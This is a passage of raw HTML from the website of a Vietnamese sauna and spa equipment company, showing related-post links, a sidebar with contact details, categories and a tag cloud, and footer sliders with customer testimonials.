					<img width="640" height="480" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20640%20480%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/05/10-1-3.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/05/10-1-3.jpg 640w, https://anmes.vn/wp-content/uploads/2018/05/10-1-3-90x68.jpg 90w, https://anmes.vn/wp-content/uploads/2018/05/10-1-3-600x450.jpg 600w, https://anmes.vn/wp-content/uploads/2018/05/10-1-3-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/xay-dung-be-boi-can-nhung-trang-thiet-bi-nao/" rel="bookmark" title="Xây dựng bể bơi cần những trang thiết bị nào">Xây dựng bể bơi cần những trang thiết bị nào</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/review-may-xong-hoi-uot-anmes-co-tot-nhu-loi-don/" rel="bookmark" title="Review máy xông hơi ướt Anmes có tốt như lời đồn">
					<img width="1000" height="561" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%20561%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2024/08/review-may-xong-hoi-kho-anmes-co-tot-nhu-loi-don-4.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2024/08/review-may-xong-hoi-kho-anmes-co-tot-nhu-loi-don-4.jpg 1000w, https://anmes.vn/wp-content/uploads/2024/08/review-may-xong-hoi-kho-anmes-co-tot-nhu-loi-don-4-90x50.jpg 90w, https://anmes.vn/wp-content/uploads/2024/08/review-may-xong-hoi-kho-anmes-co-tot-nhu-loi-don-4-600x337.jpg 600w, https://anmes.vn/wp-content/uploads/2024/08/review-may-xong-hoi-kho-anmes-co-tot-nhu-loi-don-4-713x400.jpg 713w, https://anmes.vn/wp-content/uploads/2024/08/review-may-xong-hoi-kho-anmes-co-tot-nhu-loi-don-4-768x431.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/review-may-xong-hoi-uot-anmes-co-tot-nhu-loi-don/" rel="bookmark" title="Review máy xông hơi ướt Anmes có tốt như lời đồn">Review máy xông hơi ướt Anmes có tốt như lời đồn</a>
					</h4>
					</div>
					</li>
										<li class="recent-blog-posts-li">
					<div class="new-img">
					<a href="https://anmes.vn/tin-tuc/phong-xong-hoi-co-can-thiet-khong/" rel="bookmark" title="Phòng xông hơi có cần thiết không?">
					<img width="600" height="499" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20499%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anmes.vn/wp-content/uploads/2018/11/Những-lý-do-bạn-nên-sử-dụng-thiết-bị-xông-hơi-tại-nhà.jpg" class="lazy-load attachment-related-posts size-related-posts wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://anmes.vn/wp-content/uploads/2018/11/Những-lý-do-bạn-nên-sử-dụng-thiết-bị-xông-hơi-tại-nhà.jpg 600w, https://anmes.vn/wp-content/uploads/2018/11/Những-lý-do-bạn-nên-sử-dụng-thiết-bị-xông-hơi-tại-nhà-90x75.jpg 90w, https://anmes.vn/wp-content/uploads/2018/11/Những-lý-do-bạn-nên-sử-dụng-thiết-bị-xông-hơi-tại-nhà-510x424.jpg 510w, https://anmes.vn/wp-content/uploads/2018/11/Những-lý-do-bạn-nên-sử-dụng-thiết-bị-xông-hơi-tại-nhà-300x250.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />					</a>
					</div>
					<div class="related_content">
					<h4 class="relative-post-title">
					<a href="https://anmes.vn/tin-tuc/phong-xong-hoi-co-can-thiet-khong/" rel="bookmark" title="Phòng xông hơi có cần thiết không?">Phòng xông hơi có cần thiết không?</a>
					</h4>
					</div>
					</li>
					</ul></div>	


	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1525" src="https://anmes.vn/wp-content/uploads/2018/03/logoft.png" alt="" width="256" height="64" srcset="https://anmes.vn/wp-content/uploads/2018/03/logoft.png 256w, https://anmes.vn/wp-content/uploads/2018/03/logoft-250x64.png 250w, https://anmes.vn/wp-content/uploads/2018/03/logoft-131x33.png 131w, https://anmes.vn/wp-content/uploads/2018/03/logoft-142x36.png 142w, https://anmes.vn/wp-content/uploads/2018/03/logoft-164x41.png 164w, https://anmes.vn/wp-content/uploads/2018/03/logoft-175x44.png 175w, https://anmes.vn/wp-content/uploads/2018/03/logoft-193x48.png 193w, https://anmes.vn/wp-content/uploads/2018/03/logoft-200x50.png 200w, https://anmes.vn/wp-content/uploads/2018/03/logoft-204x51.png 204w, https://anmes.vn/wp-content/uploads/2018/03/logoft-213x53.png 213w, https://anmes.vn/wp-content/uploads/2018/03/logoft-248x62.png 248w" sizes="(max-width: 256px) 100vw, 256px" /></div>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #777;"></i>Địa chỉ: Số 30, Ngõ 168 Nguyễn Xiển, P.Hạ Đình, Q.Thanh Xuân, TP Hà Nội<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #777;"></i> Điện thoại: 043 66.819988<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #777;"></i> Email: anmesjsc@gmail.com</div>
</div>
		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://anmes.vn/chuyen-muc/cac-tin-tuc-khac/">Các tin tức khác</a> (14)
</li>
	<li class="cat-item cat-item-202"><a href="https://anmes.vn/chuyen-muc/sua-chua-bao-duong/">Sửa chữa &#8211; Bảo dưỡng</a> (20)
</li>
	<li class="cat-item cat-item-1431"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-healthy-center/">Thiết kế Healthy Center</a> (1)
</li>
	<li class="cat-item cat-item-1430"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-home-spa/">Thiết kế Home Spa</a> (2)
</li>
	<li class="cat-item cat-item-1428"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-onsen-spa/">Thiết kế Onsen Spa</a> (7)
</li>
	<li class="cat-item cat-item-682"><a href="https://anmes.vn/chuyen-muc/thiet-ke-spa/">Thiết kế spa</a> (1)
</li>
	<li class="cat-item cat-item-77"><a href="https://anmes.vn/chuyen-muc/tin-tuc/">Tin tức</a> (565)
</li>
	<li class="cat-item cat-item-323"><a href="https://anmes.vn/chuyen-muc/tuyen-dung/">Tuyển dụng</a> (5)
</li>
	<li class="cat-item cat-item-269"><a href="https://anmes.vn/chuyen-muc/uncategorized/">uncategorized</a> (4)
</li>
			</ul>

			</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/xong-hoi-giam-dau-nhuc-xuong-khop-2-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/xong-hoi-giam-dau-nhuc-xuong-khop-su-that-co-nhu-loi-don/" title="Xông hơi giảm đau nhức xương khớp? Sự thật có như lời đồn?">Xông hơi giảm đau nhức xương khớp? Sự thật có như lời đồn?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Xông hơi giảm đau nhức xương khớp? Sự thật có như lời đồn?</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/xong-hoi-bao-lau-thi-tot-loi-khuyen-huu-ich-tu-chuyen-gia-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/xong-hoi-bao-lau-thi-tot-loi-khuyen-huu-ich-tu-chuyen-gia/" title="Xông hơi bao lâu thì tốt? Lời khuyên hữu ích từ chuyên gia">Xông hơi bao lâu thì tốt? Lời khuyên hữu ích từ chuyên gia</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Xông hơi bao lâu thì tốt? Lời khuyên hữu ích từ chuyên gia</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/sau-xong-hoi-nen-lam-gi-top-luu-y-can-biet-de-dat-hieu-qua-xong-hoi-5-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/sau-xong-hoi-nen-lam-gi-top-luu-y-can-biet-de-dat-hieu-qua-xong-hoi/" title="Sau xông hơi nên làm gì? Top lưu ý cần biết để đạt hiệu quả xông hơi">Sau xông hơi nên làm gì? Top lưu ý cần biết để đạt hiệu quả xông hơi</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Sau xông hơi nên làm gì? Top lưu ý cần biết để đạt hiệu quả xông hơi</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/nen-xong-hoi-truoc-hay-sau-khi-tam-loi-khuyen-den-tu-chuyen-gia-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/nen-xong-hoi-truoc-hay-sau-khi-tam-loi-khuyen-den-tu-chuyen-gia/" title="Nên xông hơi trước hay sau khi tắm? Lời khuyên đến từ chuyên gia">Nên xông hơi trước hay sau khi tắm? Lời khuyên đến từ chuyên gia</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Nên xông hơi trước hay sau khi tắm? Lời khuyên đến từ chuyên gia</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://anmes.vn/wp-content/uploads/2024/12/xong-hoi-nhieu-co-tot-khong-mach-ban-tan-suat-xong-hoi-hop-ly-4-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://anmes.vn/tin-tuc/xong-hoi-nhieu-co-tot-khong-mach-ban-tan-suat-xong-hoi-hop-ly/" title="Xông hơi nhiều có tốt không? Mách bạn tần suất xông hơi hợp lý">Xông hơi nhiều có tốt không? Mách bạn tần suất xông hơi hợp lý</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Xông hơi nhiều có tốt không? Mách bạn tần suất xông hơi hợp lý</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>ThẻTag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://anmes.vn/tag/anmes/" class="tag-cloud-link tag-link-1039 tag-link-position-1" style="font-size: 15.368421052632pt;" aria-label="anmes (23 mục)">anmes</a>
<a href="https://anmes.vn/tag/be-boi/" class="tag-cloud-link tag-link-185 tag-link-position-2" style="font-size: 8.859649122807pt;" aria-label="bể bơi (6 mục)">bể bơi</a>
<a href="https://anmes.vn/tag/be-boi-thong-minh/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.859649122807pt;" aria-label="bể bơi thông minh (6 mục)">bể bơi thông minh</a>
<a href="https://anmes.vn/tag/be-suc-jacuzzi/" class="tag-cloud-link tag-link-279 tag-link-position-4" style="font-size: 10.087719298246pt;" aria-label="bể sục jacuzzi (8 mục)">bể sục jacuzzi</a>
<a href="https://anmes.vn/tag/be-suc-jacuzzi-cho-gia-dinh/" class="tag-cloud-link tag-link-685 tag-link-position-5" style="font-size: 9.4736842105263pt;" aria-label="bể sục jacuzzi cho gia đình (7 mục)">bể sục jacuzzi cho gia đình</a>
<a href="https://anmes.vn/tag/bon-suc-jacuzzi/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 9.4736842105263pt;" aria-label="bồn sục jacuzzi (7 mục)">bồn sục jacuzzi</a>
<a href="https://anmes.vn/tag/bon-tam/" class="tag-cloud-link tag-link-143 tag-link-position-7" style="font-size: 10.087719298246pt;" aria-label="bồn tắm (8 mục)">bồn tắm</a>
<a href="https://anmes.vn/tag/bon-tam-massage/" class="tag-cloud-link tag-link-114 tag-link-position-8" style="font-size: 17.578947368421pt;" aria-label="bồn tắm massage (35 mục)">bồn tắm massage</a>
<a href="https://anmes.vn/tag/chi-phi-lap-dat-phong-xong-hoi/" class="tag-cloud-link tag-link-809 tag-link-position-9" style="font-size: 12.052631578947pt;" aria-label="chi phí lắp đặt phòng xông hơi (12 mục)">chi phí lắp đặt phòng xông hơi</a>
<a href="https://anmes.vn/tag/gia-phong-xong-hoi/" class="tag-cloud-link tag-link-1018 tag-link-position-10" style="font-size: 11.684210526316pt;" aria-label="giá phòng xông hơi (11 mục)">giá phòng xông hơi</a>
<a href="https://anmes.vn/tag/home-spa/" class="tag-cloud-link tag-link-1030 tag-link-position-11" style="font-size: 9.4736842105263pt;" aria-label="HOME SPA (7 mục)">HOME SPA</a>
<a href="https://anmes.vn/tag/lap-dat-phong-xong-hoi/" class="tag-cloud-link tag-link-952 tag-link-position-12" style="font-size: 10.701754385965pt;" aria-label="lắp đặt phòng xông hơi (9 mục)">lắp đặt phòng xông hơi</a>
<a href="https://anmes.vn/tag/may-xong-hoi/" class="tag-cloud-link tag-link-108 tag-link-position-13" style="font-size: 19.298245614035pt;" aria-label="máy xông hơi (49 mục)">máy xông hơi</a>
<a href="https://anmes.vn/tag/may-xong-hoi-chinh-hang/" class="tag-cloud-link tag-link-113 tag-link-position-14" style="font-size: 8.859649122807pt;" aria-label="máy xông hơi chính hãng (6 mục)">máy xông hơi chính hãng</a>
<a href="https://anmes.vn/tag/may-xong-hoi-gia-dinh/" class="tag-cloud-link tag-link-250 tag-link-position-15" style="font-size: 10.701754385965pt;" aria-label="máy xông hơi gia đình (9 mục)">máy xông hơi gia đình</a>
<a href="https://anmes.vn/tag/may-xong-hoi-kho/" class="tag-cloud-link tag-link-110 tag-link-position-16" style="font-size: 17.210526315789pt;" aria-label="máy xông hơi khô (33 mục)">máy xông hơi khô</a>
<a href="https://anmes.vn/tag/may-xong-hoi-uot/" class="tag-cloud-link tag-link-109 tag-link-position-17" style="font-size: 16.59649122807pt;" aria-label="máy xông hơi ướt (29 mục)">máy xông hơi ướt</a>
<a href="https://anmes.vn/tag/may-xong-hoi-uot-amazon/" class="tag-cloud-link tag-link-187 tag-link-position-18" style="font-size: 8pt;" aria-label="máy xông hơi ướt amazon (5 mục)">máy xông hơi ướt amazon</a>
<a href="https://anmes.vn/tag/mo-hinh-onsen-nhat-ban/" class="tag-cloud-link tag-link-1405 tag-link-position-19" style="font-size: 9.4736842105263pt;" aria-label="mô hình onsen nhật bản (7 mục)">mô hình onsen nhật bản</a>
<a href="https://anmes.vn/tag/onsen-nhat-ban/" class="tag-cloud-link tag-link-1404 tag-link-position-20" style="font-size: 9.4736842105263pt;" aria-label="onsen nhật bản (7 mục)">onsen nhật bản</a>
<a href="https://anmes.vn/tag/phong-tam-xong-hoi/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 12.543859649123pt;" aria-label="phòng tắm xông hơi (13 mục)">phòng tắm xông hơi</a>
<a href="https://anmes.vn/tag/phong-tam-xong-hoi-uot/" class="tag-cloud-link tag-link-117 tag-link-position-22" style="font-size: 9.4736842105263pt;" aria-label="phòng tắm xông hơi ướt (7 mục)">phòng tắm xông hơi ướt</a>
<a href="https://anmes.vn/tag/phong-xong/" class="tag-cloud-link tag-link-259 tag-link-position-23" style="font-size: 11.684210526316pt;" aria-label="phòng xông (11 mục)">phòng xông</a>
<a href="https://anmes.vn/tag/phong-xong-hoi/" class="tag-cloud-link tag-link-107 tag-link-position-24" style="font-size: 22pt;" aria-label="phòng xông hơi (83 mục)">phòng xông hơi</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-gia-dinh/" class="tag-cloud-link tag-link-950 tag-link-position-25" style="font-size: 13.157894736842pt;" aria-label="phòng xông hơi gia đình (15 mục)">phòng xông hơi gia đình</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-kho/" class="tag-cloud-link tag-link-106 tag-link-position-26" style="font-size: 20.771929824561pt;" aria-label="phòng xông hơi khô (65 mục)">phòng xông hơi khô</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-kho-gia-dinh/" class="tag-cloud-link tag-link-1021 tag-link-position-27" style="font-size: 10.087719298246pt;" aria-label="phòng xông hơi khô gia đình (8 mục)">phòng xông hơi khô gia đình</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-kho-da-muoi/" class="tag-cloud-link tag-link-137 tag-link-position-28" style="font-size: 10.701754385965pt;" aria-label="phòng xông hơi khô đá muối (9 mục)">phòng xông hơi khô đá muối</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-da-nang/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 10.087719298246pt;" aria-label="phòng xông hơi đa năng (8 mục)">phòng xông hơi đa năng</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-da-muoi/" class="tag-cloud-link tag-link-139 tag-link-position-30" style="font-size: 15.736842105263pt;" aria-label="phòng xông hơi đá muối (25 mục)">phòng xông hơi đá muối</a>
<a href="https://anmes.vn/tag/phong-xong-hoi-uot/" class="tag-cloud-link tag-link-105 tag-link-position-31" style="font-size: 17.701754385965pt;" aria-label="phòng xông hơi ướt (36 mục)">phòng xông hơi ướt</a>
<a href="https://anmes.vn/tag/phong-xong-da-muoi/" class="tag-cloud-link tag-link-135 tag-link-position-32" style="font-size: 15.614035087719pt;" aria-label="phòng xông đá muối (24 mục)">phòng xông đá muối</a>
<a href="https://anmes.vn/tag/setup-spa/" class="tag-cloud-link tag-link-275 tag-link-position-33" style="font-size: 11.19298245614pt;" aria-label="setup spa (10 mục)">setup spa</a>
<a href="https://anmes.vn/tag/spa/" class="tag-cloud-link tag-link-1287 tag-link-position-34" style="font-size: 8.859649122807pt;" aria-label="Spa (6 mục)">Spa</a>
<a href="https://anmes.vn/tag/thi-cong-be-suc-jacuzzi-chuyen-nghiep/" class="tag-cloud-link tag-link-687 tag-link-position-35" style="font-size: 10.701754385965pt;" aria-label="thi công bể sục jacuzzi chuyên nghiệp (9 mục)">thi công bể sục jacuzzi chuyên nghiệp</a>
<a href="https://anmes.vn/tag/thi-cong-be-suc-jacuzzi-gia-tot/" class="tag-cloud-link tag-link-686 tag-link-position-36" style="font-size: 8pt;" aria-label="thi công bể sục jacuzzi giá tốt (5 mục)">thi công bể sục jacuzzi giá tốt</a>
<a href="https://anmes.vn/tag/thiet-bi-be-boi/" class="tag-cloud-link tag-link-219 tag-link-position-37" style="font-size: 14.631578947368pt;" aria-label="Thiết bị bể bơi (20 mục)">Thiết bị bể bơi</a>
<a href="https://anmes.vn/tag/thiet-bi-massage/" class="tag-cloud-link tag-link-252 tag-link-position-38" style="font-size: 10.701754385965pt;" aria-label="thiết bị massage (9 mục)">thiết bị massage</a>
<a href="https://anmes.vn/tag/thiet-ke-be-boi/" class="tag-cloud-link tag-link-246 tag-link-position-39" style="font-size: 8.859649122807pt;" aria-label="thiết kế bể bơi (6 mục)">thiết kế bể bơi</a>
<a href="https://anmes.vn/tag/thiet-ke-phong-xong-hoi/" class="tag-cloud-link tag-link-1032 tag-link-position-40" style="font-size: 8.859649122807pt;" aria-label="thiết kế phòng xông hơi (6 mục)">thiết kế phòng xông hơi</a>
<a href="https://anmes.vn/tag/thiet-ke-spa/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 12.052631578947pt;" aria-label="thiết kế spa (12 mục)">thiết kế spa</a>
<a href="https://anmes.vn/tag/xong-hoi/" class="tag-cloud-link tag-link-119 tag-link-position-42" style="font-size: 14.631578947368pt;" aria-label="xông hơi (20 mục)">xông hơi</a>
<a href="https://anmes.vn/tag/xong-hoi-da-muoi/" class="tag-cloud-link tag-link-141 tag-link-position-43" style="font-size: 12.052631578947pt;" aria-label="xông hơi đá muối (12 mục)">xông hơi đá muối</a>
<a href="https://anmes.vn/tag/xong-hoi-uot/" class="tag-cloud-link tag-link-142 tag-link-position-44" style="font-size: 12.052631578947pt;" aria-label="xông hơi ướt (12 mục)">xông hơi ướt</a>
<a href="https://anmes.vn/tag/den-da-muoi-himalaya/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 9.4736842105263pt;" aria-label="đèn đá muối Himalaya (7 mục)">đèn đá muối Himalaya</a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="text-center"><div class="is-divider divider clearfix" style="max-width:100%;height:1px;"></div></div>


	<section class="section" id="section_846217367">
		<div class="section-bg fill" >
			<img width="1920" height="1080" src="https://anmes.vn/wp-content/uploads/2019/03/bg-waves.png" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />						
			
	<div class="is-border"
		style="border-width:0px 0px 0px 0px;margin:0 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1721201280">


	<div id="col-1882820353" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >BÁO CHÍ NÓI VỀ ANMES</span><b></b></h3></div>

<div class="slider-wrapper relative bodichvu" id="slider-1434058834" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_365595106">
								<div class="img-inner image-cover dark" style="padding-top:350px;">
			<img width="855" height="600" src="https://anmes.vn/wp-content/uploads/2019/03/anmes-1.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://anmes.vn/wp-content/uploads/2019/03/anmes-1.jpg 855w, https://anmes.vn/wp-content/uploads/2019/03/anmes-1-90x63.jpg 90w, https://anmes.vn/wp-content/uploads/2019/03/anmes-1-600x421.jpg 600w, https://anmes.vn/wp-content/uploads/2019/03/anmes-1-570x400.jpg 570w, https://anmes.vn/wp-content/uploads/2019/03/anmes-1-768x539.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />						
					</div>
								
<style>
#image_365595106 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1151471720">
								<div class="img-inner image-cover dark" style="padding-top:350px;">
			<img width="800" height="600" src="https://anmes.vn/wp-content/uploads/2019/03/anmes-2.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://anmes.vn/wp-content/uploads/2019/03/anmes-2.jpg 800w, https://anmes.vn/wp-content/uploads/2019/03/anmes-2-90x68.jpg 90w, https://anmes.vn/wp-content/uploads/2019/03/anmes-2-600x450.jpg 600w, https://anmes.vn/wp-content/uploads/2019/03/anmes-2-533x400.jpg 533w, https://anmes.vn/wp-content/uploads/2019/03/anmes-2-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1151471720 {
  width: 100%;
}
</style>
	</div>
	


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

	<div id="col-1013156983" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Khách hàng nói về Anmes</span><b></b></h3></div>

<div class="slider-wrapper relative" id="slider-304978481" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


  <div class="banner has-hover" id="banner-1847872858">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="667" height="500" src="https://anmes.vn/wp-content/uploads/2019/03/33.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1254416056" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

  <div class="icon-box testimonial-box icon-box-center text-center is-large">
                <div class="icon-box-img testimonial-image circle" style="width: 106px">
              <img width="90" height="80" src="https://anmes.vn/wp-content/uploads/2019/03/a-huy.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p style="text-align: left;"><span style="font-size: 120%;">Phòng khám Đông Y Phúc Mạc Đường của tôi có sắm hệ thống phòng xông khô đá muối và phòng xông hơi ướt của Anmes. Đội ngũ nhân viên từ tư vấn cho đến kỹ thuật đều rất tận tình và chu đáo. Sau mở rộng thêm chi nhánh, chắc chắn tôi sẽ vẫn tin tưởng Anmes. </span></p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Bác sĩ Nguyễn Thành Huy</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">Chủ phòng khám Đông Y Phúc Mạc Đường</span>
          </div>
        </div>
  </div>

  

              </div>
           </div>
                            
<style>
#text-box-1254416056 {
  width: 100%;
}
#text-box-1254416056 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1254416056 {
    width: 78%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1847872858 {
  padding-top: 352px;
}
#banner-1847872858 .overlay {
  background-color: rgba(221,51,51,0.15);
}
#banner-1847872858 .banner-bg img {
  object-position: 79% 68%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1346067880">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="667" height="500" src="https://anmes.vn/wp-content/uploads/2019/03/1.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1768272371" class="text-box banner-layer x50 md-x50 lg-x50 y90 md-y90 lg-y90 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

  <div class="icon-box testimonial-box icon-box-center text-center is-large">
                <div class="icon-box-img testimonial-image circle" style="width: 106px">
              <img width="90" height="90" src="https://anmes.vn/wp-content/uploads/2019/03/spa-thien-trang.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

